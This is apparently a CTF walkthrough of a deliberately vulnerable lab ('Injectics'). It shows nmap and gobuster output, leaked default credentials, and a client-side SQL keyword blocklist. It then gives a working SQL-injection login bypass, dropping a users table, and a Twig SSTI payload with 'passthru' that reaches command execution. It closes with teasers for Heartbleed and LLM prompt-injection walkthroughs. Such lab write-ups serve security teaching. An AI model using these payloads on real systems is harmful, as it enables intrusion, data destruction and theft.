19 Nov 2025
Bypass client-side SQL filters using Burp Suite and drop tables for Admin access. Learn to escalate from SQLi to SSTI and RCE in this CTF walkthrough.

┌──(hacker㉿hacker)-[/opt/ctf]
└─$ sudo rustscan -a 10.10.75.6 -- -sCV -oN nmap.txt
# Nmap 7.95 scan initiated Tue Nov 18 15:10:10 2025 as: /usr/lib/nmap/nmap -vvv -p 22,80 -4 -sCV -oN nmap.txt 10.10.75.6
Nmap scan report for 10.10.75.6
Host is up, received reset ttl 60 (0.15s latency).
Scanned at 2025-11-18 15:10:10 IST for 12s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e5:85:f3:4f:30:a4:7d:f4:65:e7:b6:95:d6:f7:7d:ef (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD4YF/N6W4muX2hxdkY8jj4c3VajpLH/gN2ADSSBgiFy/sp6i+FRKSKW8ETI4EY325LTZqvHaXuFJWFhW5ix0oqmxE5cukdWhOFj0mG4z9XCdh/mI5GlQ2lhlwpIfqG0aW4b2FxCLSiH/ED4ml6WYiJp3K94OaA61TGvbpvbHEYcf2GBphuR4oT1RzzGH5NP3OeEPo58qbbNY4suyJEv22lk9OuyasQeqeYwvaIbs/y5tJrvpP3rLgZ1tZvZsgxjwWCoSx1fLALDRmhEMWScNRBmg3aF0OYai9MAqEwAU4ViXyH3vvw3w4+JIh6QASmT+NKu/nV2pf2qAiM7zFVKG+If2LZZFZlJPYOzHY5nYQK9ZBPWXpfqDsku8cEgcIhH2QE4ylm8DSFLwxEgkIcrlnYRIUUM39VsAQVlXitMKp2vh36Uaosu87PPm1N7jT+PmdGcgOjtJEff/4ToCWCUsKzSZ+L8cqInwE845dZU1pvD39bjSXVx8JyS2W/1ATAPsU=
| 256 17:b8:7e:a5:38:26:a2:e9:91:c9:fb:63:0b:da:6f:2d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBA48sSoZQTuXJvFaeMpx24+QonI2Mcbc9W3bt63i9qcA7MqAch1dtb6bo8wrINnQLacAvilzkMTQ2WOtKCeL4Ho=
| 256 4c:bb:5c:9d:44:4e:22:1f:dd:68:c7:7a:e9:47:15:21 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINjFaPif5ZEh6byIhFGVeTw5yp1fVKyfzNfOzTkr36dq
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Injectics Leaderboard
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 18 15:10:22 2025 -- 1 IP address (1 host up) scanned in 12.56 secondsHere we found two open ports:
Port 22 (SSH)
Port 80 (HTTP)
┌──(hacker㉿hacker)-[/opt/ctf]
└─$ gobuster dir -u http://injectics.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://injectics.thm/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/js (Status: 301) [Size: 311] [--> http://injectics.thm/js/]
/css (Status: 301) [Size: 312] [--> http://injectics.thm/css/]
/.htm (Status: 403) [Size: 278]
/javascript (Status: 301) [Size: 319] [--> http://injectics.thm/javascript/]
/. (Status: 200) [Size: 6588]
/phpmyadmin (Status: 301) [Size: 319] [--> http://injectics.thm/phpmyadmin/]
/.htaccess (Status: 403) [Size: 278]
/.phtml (Status: 403) [Size: 278]
/flags (Status: 301) [Size: 314] [--> http://injectics.thm/flags/]
/vendor (Status: 301) [Size: 315] [--> http://injectics.thm/vendor/]
/.htc (Status: 403) [Size: 278]
/.html_var_DE (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.html. (Status: 403) [Size: 278]
/.html.html (Status: 403) [Size: 278]
/.htpasswds (Status: 403) [Size: 278]
/.htm. (Status: 403) [Size: 278]
/.htmll (Status: 403) [Size: 278]
/.phps (Status: 403) [Size: 278]
/.html.old (Status: 403) [Size: 278]
/.ht (Status: 403) [Size: 278]
/.html.bak (Status: 403) [Size: 278]
/.htm.htm (Status: 403) [Size: 278]
/.hta (Status: 403) [Size: 278]
/.htgroup (Status: 403) [Size: 278]
/.html1 (Status: 403) [Size: 278]
/.html.LCK (Status: 403) [Size: 278]
/.html.printable (Status: 403) [Size: 278]
/.htm.LCK (Status: 403) [Size: 278]When I look at the comments I saw there is comment
<!-- Mails are stored in mail.log file-->
So, from here I quickly navigated to mail.log file and got this
From: dev@injectics.thm
To: superadmin@injectics.thm
Subject: Update before holidays
Hey,
Before heading off on holidays, I wanted to update you on the latest changes to the website. I have implemented several enhancements and enabled a special service called Injectics. This service continuously monitors the database to ensure it remains in a stable state.
To add an extra layer of safety, I have configured the service to automatically insert default credentials into the `users` table if it is ever deleted or becomes corrupted. This ensures that we always have a way to access the system and perform necessary maintenance. I have scheduled the service to run every minute.
Here are the default credentials that will be added:
| Email | Password |
|---------------------------|-------------------------|
| superadmin@injectics.thm | superSecurePasswd101 |
| dev@injectics.thm | devPasswd123 |
Please let me know if there are any further updates or changes needed.
Best regards,
Dev Team
dev@injectics.thm
So, from here we can conclude that what dev did before go to holiday
Enabled a service (name injectics) which monitors database
Injectics automatically insert default credentials in users table and service runs in every minutes. So, we need to drop users table.
We have two set of credentials
dev@injectics.thm:devPasswd123
superadmin@injectics.thm:superSecurePasswd101JavaScript on dev login page
$("#login-form").on("submit", function(e) {
e.preventDefault();
var username = $("#email").val();
var password = $("#pwd").val();
const invalidKeywords = ['or', 'and', 'union', 'select', '"', "'"];
for (let keyword of invalidKeywords) {
if (username.includes(keyword)) {
alert('Invalid keywords detected');
return false;
}
}
$.ajax({
url: 'functions.php',
type: 'POST',
data: {
username: username,
password: password,
function: "login"
},
dataType: 'json',
success: function(data) {
if (data.status == "success") {
if (data.auth_type == 0){
window.location = 'dashboard.php';
}else{
window.location = 'dashboard.php';
}
} else {
$("#messagess").html('<div class="alert alert-danger" role="alert">' + data.message + '</div>');
}
}
});
});It shows that ', " , or , and , union , select keywords are blocked
But Remember this is on client side we can use burpsuite to circumvent these filters
So, this payload works to bypass login
username=test%40test.com'+||+1=1+--+

After bypassing login we gained access into admin dashboard



as you can see all gold changes to 9.
So, what we can do here is to drop users table because it automatically inserts users in table from mail.log
after dropping users table i again loggedin as superadmin credentials found in mail.log file

I clicked on profile and got this page

I put SSTI Basic payload in first name and updated that and navigated to home page
{{7*7}}
look like it is working
I tried many payloads here but only this works {{['ls', '']|sort('passthru'}}
I then adjusted the command:
ls /flags/
cat /flags/5d8a1fdc14503c7e4bdc8e51a3469f48.txt
and got our flag
THM{5735172b6c147f4dd649872f73e0fdea}
Learn to detect and exploit the Heartbleed vulnerability (CVE-2014-0160) in this hands-on TryHackMe room. Master OpenSSL security and ethical hacking techniques today

Dive into the mechanics of LLM abuse with this Evil-GPT walkthrough. Learn how prompt injection vulnerabilities exploit AI-driven systems, understand the risks, and discover essential defensive strategies to secure your own applications against unauthorized access and privilege escalation.

